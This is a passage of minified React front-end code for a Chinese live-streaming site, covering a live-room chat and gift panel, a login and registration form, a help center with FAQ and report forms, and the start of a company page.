space-x-2",children:[r.jsx("h3",{className:"font-bold text-gray-900",children:g.streamer.name}),r.jsxs("span",{className:"bg-purple-100 text-purple-700 px-2 py-0.5 rounded-full text-xs font-medium",children:["Lv.",g.streamer.level]})]}),r.jsxs("p",{className:"text-sm text-gray-600 flex items-center",children:[r.jsx(Sl,{className:"w-3 h-3 mr-1"}),g.streamer.followers.toLocaleString()," 粉丝"]})]}),r.jsx("button",{onClick:()=>h(!p),className:`px-4 py-2 rounded-full text-sm font-medium transition-all transform hover:scale-105 ${p?"bg-gray-100 text-gray-700 hover:bg-gray-200":"bg-gradient-to-r from-purple-600 to-blue-600 text-white hover:from-purple-700 hover:to-blue-700 shadow-lg"}`,children:p?"已关注":"+ 关注"})]}),r.jsx("h2",{className:"font-bold text-gray-900 mb-3 text-lg leading-tight",children:g.title}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:g.tags.map((E,ve)=>r.jsxs("span",{className:"bg-gradient-to-r from-purple-100 to-blue-100 text-purple-700 px-3 py-1 rounded-full text-xs font-medium border border-purple-200",children:["#",E]},ve))}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("button",{onClick:z,className:`flex items-center space-x-1 transition-all transform hover:scale-105 ${m?"text-red-500":"text-gray-600 hover:text-red-500"}`,children:[r.jsx(yn,{className:`w-4 h-4 ${m?"fill-current":""}`}),r.jsx("span",{className:"text-sm font-medium",children:k.toLocaleString()})]}),r.jsxs("button",{className:"flex items-center space-x-1 text-gray-600 hover:text-blue-500 transition-all transform hover:scale-105",children:[r.jsx(xa,{className:"w-4 h-4"}),r.jsx("span",{className:"text-sm font-medium",children:"分享"})]})]}),r.jsxs("div",{className:"text-xs text-gray-500 bg-gray-100 px-2 py-1 rounded-full",children:[g.startTime," 开播"]})]})]}),r.jsx("div",{className:"flex-1 overflow-y-auto p-4 bg-gray-50",children:r.jsx("div",{className:"space-y-3",children:b.map(E=>r.jsxs("div",{className:"flex items-start space-x-3 group hover:bg-white/50 p-2 rounded-lg transition-colors",children:[r.jsx("div",{className:"text-lg",children:E.avatar}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[r.jsx("span",{className:`text-sm font-bold ${E.isAdmin?"text-red-500":E.isVip?"text-yellow-600":"text-gray-700"}`,children:E.user}),E.isAdmin&&r.jsx("span",{className:"text-xs bg-red-100 text-red-600 px-2 py-0.5 rounded-full font-medium",children:"管理员"}),E.isVip&&r.jsx(hd,{className:"w-3 h-3 text-yellow-500"}),r.jsx("span",{className:"text-xs text-gray-400",children:E.time})]}),r.jsx("p",{className:"text-sm text-gray-800 leading-relaxed",children:E.message})]})]},E.id))})}),r.jsxs("div",{className:`border-t bg-white flex-shrink-0 transition-all duration-300 ${v?"p-4":"p-2"}`,children:[r.jsxs("div",{className:"flex items-center justify-between mb-2",children:[r.jsxs("button",{onClick:()=>j(!v),className:"flex items-center space-x-2 text-purple-600 hover:text-purple-700 font-medium",children:[r.jsx(fd,{className:"w-4 h-4"}),r.jsx("span",{className:"text-sm",children:"礼物"})]}),r.jsx("button",{className:"text-gray-400 hover:text-gray-600",children:r.jsx(xf,{className:"w-4 h-4"})})]}),v&&r.jsx("div",{className:"grid grid-cols-3 gap-2 mb-3",children:_.map(E=>r.jsxs("button",{className:`flex flex-col items-center p-3 bg-gradient-to-r ${E.color} hover:scale-105 rounded-xl transition-all text-white shadow-lg`,children:[r.jsx("span",{className:"text-lg mb-1",children:E.icon}),r.jsx("span",{className:"text-xs font-medium",children:E.name}),r.jsxs("span",{className:"text-xs opacity-90",children:[E.price,"币"]})]},E.id))})]}),r.jsx("div",{className:"border-t p-4 flex-shrink-0 bg-white",children:r.jsxs("form",{onSubmit:L,className:"flex space-x-2",children:[r.jsxs("div",{className:"flex-1 relative",children:[r.jsx("input",{type:"text",value:c,onChange:E=>d(E.target.value),placeholder:"说点什么...",className:"w-full px-4 py-3 border border-gray-200 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent bg-gray-50 hover:bg-white transition-colors"}),r.jsx("button",{type:"button",className:"absolute right-12 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-yellow-500 transition-colors",children:r.jsx(jf,{className:"w-5 h-5"})})]}),r.jsx("button",{type:"submit",className:"bg-gradient-to-r from-purple-600 to-blue-600 text-white p-3 rounded-full hover:from-purple-700 hover:to-blue-700 transition-all transform hover:scale-105 shadow-lg",children:r.jsx(vf,{className:"w-4 h-4"})})]})})]})]})}),r.jsx("div",{className:"h-16 lg:h-0"})]})},If=()=>{const[e,t]=N.useState("login"),[n,l]=N.useState(!1),[s,i]=N.useState(!1),[a,o]=N.useState({email:"",password:"",confirmPassword:"",username:"",phone:"",agreeTerms:!1}),c=p=>{const{name:h,value:u,type:y,checked:v}=p.target;o(j=>({...j,[h]:y==="checkbox"?v:u}))},d=p=>{p.preventDefault(),console.log("Form submitted:",a)};return r.jsx("div",{className:"min-h-screen bg-gradient-to-br from-purple-600 via-blue-600 to-indigo-700 flex items-center justify-center p-4",children:r.jsxs("div",{className:"max-w-md w-full",children:[r.jsxs("div",{className:"text-center mb-8",children:[r.jsxs(M,{to:"/",className:"inline-flex items-center space-x-2",children:[r.jsx("div",{className:"w-12 h-12 bg-white rounded-xl flex items-center justify-center",children:r.jsx(We,{className:"w-7 h-7 text-purple-600"})}),r.jsx("span",{className:"text-2xl font-bold text-white",children:"星辰直播"})]}),r.jsx("p",{className:"text-blue-100 mt-2",children:"开启你的直播之旅"})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-xl overflow-hidden",children:[r.jsxs("div",{className:"flex",children:[r.jsx("button",{onClick:()=>t("login"),className:`flex-1 py-4 px-6 text-center font-medium transition-colors ${e==="login"?"bg-purple-600 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:"登录"}),r.jsx("button",{onClick:()=>t("register"),className:`flex-1 py-4 px-6 text-center font-medium transition-colors ${e==="register"?"bg-purple-600 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:"注册"})]}),r.jsxs("div",{className:"p-6",children:[r.jsxs("form",{onSubmit:d,className:"space-y-4",children:[e==="login"?r.jsxs(r.Fragment,{children:[r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),r.jsxs("div",{className:"relative",children:[r.jsx("input",{type:"email",name:"email",value:a.email,onChange:c,placeholder:"请输入邮箱地址",required:!0,className:"w-full pl-12 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),r.jsx(mr,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),r.jsxs("div",{className:"relative",children:[r.jsx("input",{type:n?"text":"password",name:"password",value:a.password,onChange:c,placeholder:"请输入密码",required:!0,className:"w-full pl-12 pr-12 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),r.jsx(bs,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),r.jsx("button",{type:"button",onClick:()=>l(!n),className:"absolute right-4 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600",children:n?r.jsx(ws,{className:"w-5 h-5"}):r.jsx(ue,{className:"w-5 h-5"})})]})]}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("label",{className:"flex items-center",children:[r.jsx("input",{type:"checkbox",className:"w-4 h-4 text-purple-600 border-gray-300 rounded focus:ring-purple-500"}),r.jsx("span",{className:"ml-2 text-sm text-gray-600",children:"记住我"})]}),r.jsx("a",{href:"#",className:"text-sm text-purple-600 hover:text-purple-700",children:"忘记密码？"})]})]}):r.jsxs(r.Fragment,{children:[r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"用户名"}),r.jsxs("div",{className:"relative",children:[r.jsx("input",{type:"text",name:"username",value:a.username,onChange:c,placeholder:"请输入用户名",required:!0,className:"w-full pl-12 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),r.jsx(kl,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱地址"}),r.jsxs("div",{className:"relative",children:[r.jsx("input",{type:"email",name:"email",value:a.email,onChange:c,placeholder:"请输入邮箱地址",required:!0,className:"w-full pl-12 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),r.jsx(mr,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"手机号码"}),r.jsxs("div",{className:"relative",children:[r.jsx("input",{type:"tel",name:"phone",value:a.phone,onChange:c,placeholder:"请输入手机号码",required:!0,className:"w-full pl-12 pr-4 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),r.jsx(bl,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"密码"}),r.jsxs("div",{className:"relative",children:[r.jsx("input",{type:n?"text":"password",name:"password",value:a.password,onChange:c,placeholder:"请输入密码",required:!0,className:"w-full pl-12 pr-12 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),r.jsx(bs,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),r.jsx("button",{type:"button",onClick:()=>l(!n),className:"absolute right-4 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600",children:n?r.jsx(ws,{className:"w-5 h-5"}):r.jsx(ue,{className:"w-5 h-5"})})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"确认密码"}),r.jsxs("div",{className:"relative",children:[r.jsx("input",{type:s?"text":"password",name:"confirmPassword",value:a.confirmPassword,onChange:c,placeholder:"请再次输入密码",required:!0,className:"w-full pl-12 pr-12 py-3 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),r.jsx(bs,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),r.jsx("button",{type:"button",onClick:()=>i(!s),className:"absolute right-4 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600",children:s?r.jsx(ws,{className:"w-5 h-5"}):r.jsx(ue,{className:"w-5 h-5"})})]})]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx("input",{type:"checkbox",name:"agreeTerms",checked:a.agreeTerms,onChange:c,required:!0,className:"w-4 h-4 text-purple-600 border-gray-300 rounded focus:ring-purple-500"}),r.jsxs("label",{className:"ml-2 text-sm text-gray-600",children:["我同意 ",r.jsx("a",{href:"#",className:"text-purple-600 hover:text-purple-700",children:"用户协议"})," 和 ",r.jsx("a",{href:"#",className:"text-purple-600 hover:text-purple-700",children:"隐私政策"})]})]})]}),r.jsx("button",{type:"submit",className:"w-full bg-purple-600 text-white py-3 px-4 rounded-lg font-medium hover:bg-purple-700 focus:outline-none focus:ring-2 focus:ring-purple-500 focus:ring-offset-2 transition-colors",children:e==="login"?"立即登录":"立即注册"})]}),r.jsxs("div",{className:"mt-6",children:[r.jsxs("div",{className:"relative",children:[r.jsx("div",{className:"absolute inset-0 flex items-center",children:r.jsx("div",{className:"w-full border-t border-gray-300"})}),r.jsx("div",{className:"relative flex justify-center text-sm",children:r.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或使用第三方登录"})})]}),r.jsxs("div",{className:"mt-4 grid grid-cols-2 gap-3",children:[r.jsxs("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[r.jsx("span",{className:"text-green-500 mr-2",children:"微"}),"微信登录"]}),r.jsxs("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-gray-300 rounded-lg shadow-sm bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[r.jsx("span",{className:"text-red-500 mr-2",children:"QQ"}),"QQ登录"]})]})]}),r.jsx("div",{className:"mt-6 text-center",children:r.jsxs("p",{className:"text-sm text-gray-600",children:[e==="login"?"还没有账号？":"已有账号？",r.jsx("button",{onClick:()=>t(e==="login"?"register":"login"),className:"ml-1 text-purple-600 hover:text-purple-700 font-medium",children:e==="login"?"立即注册":"立即登录"})]})})]})]}),r.jsxs("div",{className:"mt-8 grid grid-cols-3 gap-4 text-center",children:[r.jsxs("div",{className:"text-white",children:[r.jsx("div",{className:"bg-white/10 rounded-lg p-3 mb-2",children:r.jsx(We,{className:"w-6 h-6 mx-auto"})}),r.jsx("p",{className:"text-sm",children:"高清直播"})]}),r.jsxs("div",{className:"text-white",children:[r.jsx("div",{className:"bg-white/10 rounded-lg p-3 mb-2",children:r.jsx(kl,{className:"w-6 h-6 mx-auto"})}),r.jsx("p",{className:"text-sm",children:"实时互动"})]}),r.jsxs("div",{className:"text-white",children:[r.jsx("div",{className:"bg-white/10 rounded-lg p-3 mb-2",children:r.jsx(ue,{className:"w-6 h-6 mx-auto"})}),r.jsx("p",{className:"text-sm",children:"多端观看"})]})]})]})})},Df=()=>{const{section:e}=Ht(),t={guide:{title:"使用帮助",icon:r.jsx(Yh,{className:"w-6 h-6"}),content:r.jsxs("div",{className:"space-y-6",children:[r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"新手入门"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"bg-blue-50 p-4 rounded-lg",children:[r.jsx("h4",{className:"font-medium mb-2",children:"1. 注册账号"}),r.jsx("p",{className:"text-gray-600",children:'点击右上角"登录"按钮，选择"注册"选项，填写必要信息完成账号注册。'})]}),r.jsxs("div",{className:"bg-blue-50 p-4 rounded-lg",children:[r.jsx("h4",{className:"font-medium mb-2",children:"2. 完善个人资料"}),r.jsx("p",{className:"text-gray-600",children:"登录后进入个人中心，上传头像、填写个人简介，让其他用户更好地了解您。"})]}),r.jsxs("div",{className:"bg-blue-50 p-4 rounded-lg",children:[r.jsx("h4",{className:"font-medium mb-2",children:"3. 开始观看"}),r.jsx("p",{className:"text-gray-600",children:"浏览首页推荐内容，或通过分类页面找到感兴趣的直播间开始观看。"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"观看功能"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"互动聊天"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"在直播间右侧聊天区域与主播和其他观众实时互动。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"送礼物"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"点击礼物按钮为喜欢的主播送上心意，支持主播创作。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"关注主播"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"关注喜欢的主播，第一时间收到开播通知。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"分享直播"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"将精彩的直播内容分享给朋友，一起观看。"})]})]})]})]})},streaming:{title:"直播指南",icon:r.jsx(wl,{className:"w-6 h-6"}),content:r.jsxs("div",{className:"space-y-6",children:[r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"开播准备"}),r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"bg-green-50 p-4 rounded-lg",children:[r.jsx("h4",{className:"font-medium mb-2",children:"设备要求"}),r.jsxs("ul",{className:"text-gray-600 space-y-1",children:[r.jsx("li",{children:"• 稳定的网络连接（建议上行带宽≥2Mbps）"}),r.jsx("li",{children:"• 高清摄像头（建议1080p及以上）"}),r.jsx("li",{children:"• 清晰的麦克风设备"}),r.jsx("li",{children:"• 充足的光线环境"})]})]}),r.jsxs("div",{className:"bg-green-50 p-4 rounded-lg",children:[r.jsx("h4",{className:"font-medium mb-2",children:"直播软件"}),r.jsx("p",{className:"text-gray-600",children:"推荐使用OBS Studio、XSplit等专业直播软件，或使用我们的网页版直播工具。"})]})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"直播技巧"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"内容规划"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"提前规划直播内容，准备话题和互动环节。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"互动技巧"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"积极回应观众评论，营造良好的互动氛围。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"时间安排"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"保持固定的直播时间，培养观众的观看习惯。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"画面质量"}),r.jsx("p",{className:"text-gray-600 text-sm",children:"确保画面清晰、声音清楚，提供优质的观看体验。"})]})]})]})]})},faq:{title:"常见问题",icon:r.jsx(df,{className:"w-6 h-6"}),content:r.jsx("div",{className:"space-y-6",children:r.jsxs("div",{className:"space-y-4",children:[r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"Q: 如何提高直播画质？"}),r.jsx("p",{className:"text-gray-600",children:"A: 确保网络稳定，调整直播软件的码率设置，建议1080p分辨率使用3000-5000kbps码率。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"Q: 直播时出现卡顿怎么办？"}),r.jsx("p",{className:"text-gray-600",children:"A: 检查网络连接，降低直播码率，关闭其他占用网络的应用程序。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"Q: 如何增加直播间人气？"}),r.jsx("p",{className:"text-gray-600",children:"A: 保持内容质量，定期直播，积极与观众互动，参与平台活动。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"Q: 礼物收益如何提现？"}),r.jsx("p",{className:"text-gray-600",children:"A: 在个人中心的收益管理页面申请提现，满足最低提现金额即可操作。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-medium mb-2",children:"Q: 忘记密码怎么办？"}),r.jsx("p",{className:"text-gray-600",children:'A: 在登录页面点击"忘记密码"，通过注册邮箱或手机号重置密码。'})]})]})})},contact:{title:"联系客服",icon:r.jsx(bl,{className:"w-6 h-6"}),content:r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[r.jsxs("div",{className:"bg-blue-50 p-6 rounded-lg",children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx(bl,{className:"w-6 h-6 text-blue-600 mr-2"}),r.jsx("h3",{className:"text-lg font-semibold",children:"电话客服"})]}),r.jsx("p",{className:"text-gray-600 mb-2",children:"客服热线：400-888-8888"}),r.jsx("p",{className:"text-gray-600 mb-2",children:"服务时间：9:00-21:00"}),r.jsx("p",{className:"text-gray-600",children:"节假日正常服务"})]}),r.jsxs("div",{className:"bg-green-50 p-6 rounded-lg",children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx(mr,{className:"w-6 h-6 text-green-600 mr-2"}),r.jsx("h3",{className:"text-lg font-semibold",children:"邮件客服"})]}),r.jsx("p",{className:"text-gray-600 mb-2",children:"客服邮箱：support@starlive.com"}),r.jsx("p",{className:"text-gray-600 mb-2",children:"响应时间：24小时内"}),r.jsx("p",{className:"text-gray-600",children:"详细问题请发送邮件"})]})]}),r.jsxs("div",{className:"bg-purple-50 p-6 rounded-lg",children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"在线客服"}),r.jsx("p",{className:"text-gray-600 mb-4",children:"工作时间内可通过网站右下角的在线客服窗口联系我们"}),r.jsx("button",{className:"bg-purple-600 text-white px-6 py-2 rounded-lg hover:bg-purple-700 transition-colors",children:"打开在线客服"})]}),r.jsxs("div",{className:"border rounded-lg p-6",children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"快速反馈"}),r.jsxs("form",{className:"space-y-4",children:[r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"问题类型"}),r.jsxs("select",{className:"w-full border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500",children:[r.jsx("option",{children:"技术问题"}),r.jsx("option",{children:"账号问题"}),r.jsx("option",{children:"支付问题"}),r.jsx("option",{children:"其他问题"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"问题描述"}),r.jsx("textarea",{rows:4,className:"w-full border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500",placeholder:"请详细描述您遇到的问题..."})]}),r.jsx("button",{className:"bg-purple-600 text-white px-6 py-2 rounded-lg hover:bg-purple-700 transition-colors",children:"提交反馈"})]})]})]})},feedback:{title:"意见反馈",icon:r.jsx(wl,{className:"w-6 h-6"}),content:r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"bg-blue-50 p-6 rounded-lg",children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"您的意见对我们很重要"}),r.jsx("p",{className:"text-gray-600",children:"我们致力于为用户提供最好的直播体验。如果您有任何建议或意见，请告诉我们，我们会认真考虑并持续改进。"})]}),r.jsxs("form",{className:"space-y-6",children:[r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"反馈类型"}),r.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-3",children:[r.jsxs("label",{className:"flex items-center",children:[r.jsx("input",{type:"radio",name:"feedback-type",className:"mr-2"}),r.jsx("span",{className:"text-sm",children:"功能建议"})]}),r.jsxs("label",{className:"flex items-center",children:[r.jsx("input",{type:"radio",name:"feedback-type",className:"mr-2"}),r.jsx("span",{className:"text-sm",children:"界面优化"})]}),r.jsxs("label",{className:"flex items-center",children:[r.jsx("input",{type:"radio",name:"feedback-type",className:"mr-2"}),r.jsx("span",{className:"text-sm",children:"性能问题"})]}),r.jsxs("label",{className:"flex items-center",children:[r.jsx("input",{type:"radio",name:"feedback-type",className:"mr-2"}),r.jsx("span",{className:"text-sm",children:"其他"})]})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"详细描述"}),r.jsx("textarea",{rows:6,className:"w-full border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500",placeholder:"请详细描述您的建议或遇到的问题..."})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"联系方式（可选）"}),r.jsx("input",{type:"email",className:"w-full border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500",placeholder:"如需回复，请留下您的邮箱"})]}),r.jsx("button",{className:"bg-purple-600 text-white px-8 py-3 rounded-lg hover:bg-purple-700 transition-colors",children:"提交反馈"})]})]})},report:{title:"举报投诉",icon:r.jsx(ga,{className:"w-6 h-6"}),content:r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"bg-red-50 p-6 rounded-lg",children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"维护平台秩序"}),r.jsx("p",{className:"text-gray-600",children:"如果您发现违规内容或行为，请及时举报。我们会认真处理每一个举报，共同维护良好的直播环境。"})]}),r.jsxs("form",{className:"space-y-6",children:[r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"举报类型"}),r.jsxs("select",{className:"w-full border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500",children:[r.jsx("option",{children:"违法违规内容"}),r.jsx("option",{children:"色情低俗内容"}),r.jsx("option",{children:"暴力血腥内容"}),r.jsx("option",{children:"虚假信息"}),r.jsx("option",{children:"侵犯版权"}),r.jsx("option",{children:"恶意骚扰"}),r.jsx("option",{children:"其他违规行为"})]})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"被举报对象"}),r.jsx("input",{type:"text",className:"w-full border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500",placeholder:"请输入主播名称或直播间链接"})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"举报详情"}),r.jsx("textarea",{rows:5,className:"w-full border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500",placeholder:"请详细描述违规行为，提供具体时间和情况..."})]}),r.jsxs("div",{children:[r.jsx("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"证据材料（可选）"}),r.jsxs("div",{className:"border-2 border-dashed border-gray-300 rounded-lg p-6 text-center",children:[r.jsx("p",{className:"text-gray-500",children:"点击上传截图或其他证据文件"}),r.jsx("p",{className:"text-sm text-gray-400 mt-2",children:"支持图片、视频格式，单个文件不超过10MB"})]})]}),r.jsx("button",{className:"bg-red-600 text-white px-8 py-3 rounded-lg hover:bg-red-700 transition-colors",children:"提交举报"})]})]})}},n=t[e]||t.guide;return r.jsx("div",{className:"min-h-screen bg-gray-50",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[r.jsx("div",{className:"lg:col-span-1",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[r.jsx("h2",{className:"text-lg font-semibold mb-4",children:"帮助中心"}),r.jsx("nav",{className:"space-y-2",children:Object.entries(t).map(([l,s])=>r.jsxs(M,{to:`/help/${l}`,className:`flex items-center space-x-3 px-3 py-2 rounded-lg transition-colors ${l===(s||"guide")?"bg-purple-100 text-purple-700":"text-gray-600 hover:bg-gray-100"}`,children:[s.icon,r.jsx("span",{children:s.title})]},l))})]})}),r.jsx("div",{className:"lg:col-span-3",children:r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-8",children:[r.jsxs("div",{className:"flex items-center mb-6",children:[r.jsx(M,{to:"/",className:"text-gray-400 hover:text-gray-600 mr-4",children:r.jsx(fa,{className:"w-5 h-5"})}),r.jsxs("div",{className:"flex items-center space-x-3",children:[n.icon,r.jsx("h1",{className:"text-2xl font-bold text-gray-900",children:n.title})]})]}),n.content]})})]})})})},Ff=()=>{const{section:e}=Ht(),t={company:{title:"公司介绍",content:r.jsxs("div",{className:"space-y-8",children:[r.jsxs("section",{children:[r.jsx("h2",{className:"text-2xl font-bold mb-4",children:"关于星辰直播"}),r.jsxs("div",{className:"prose prose-lg max-w-none",children:[r.jsx("p",{className:"text-gray-600 leading-relaxed",children:"星辰直播成立于2020年，是一家专注于提供高质量在线直播服务的科技公司。我们致力于通过先进的技术和创新的产品，为用户创造最佳的直播体验。"}),r.jsx("p",{className:"text-gray-600 leading-relaxed",children:"经过几年的发展，星辰直播已经成为国内领先的直播平台之一，拥有超过100万注册用户和数万名活跃主播。我们的平台涵盖娱乐、游戏、音乐、体育、教育、生活等多个领域，为不同兴趣爱好的用户提供丰富多样的内容。"})]})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"我们的使命"}),r.jsx("div",{className:"bg-purple-50 p-6 rounded-lg",children:r.jsx("p",{className:"text-gray-700 text-lg",children:'"连接世界，分享精彩" - 我们致力于打破地域和时间的限制，让每个人都能分享自己的才华，发现更广阔的世界。'})})]}),r.jsxs("section",{children:[r.jsx("h3",{className:"text-xl font-semibold mb-4",children:"核心价值观"}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold mb-2",children:"创新驱动"}),r.jsx("p",{className:"text-gray-600",children:"持续投入技术研发，为用户提供最前沿的直播体验。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold mb-2",children:"用户至上"}),r.jsx("p",{className:"text-gray-600",children:"以用户需求为中心，不断优化产品和服务。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold mb-2",children:"开放包容"}),r.jsx("p",{className:"text-gray-600",children:"欢迎多元化的内容创作，营造包容友好的社区环境。"})]}),r.jsxs("div",{className:"border rounded-lg p-4",children:[r.jsx("h4",{className:"font-semibold 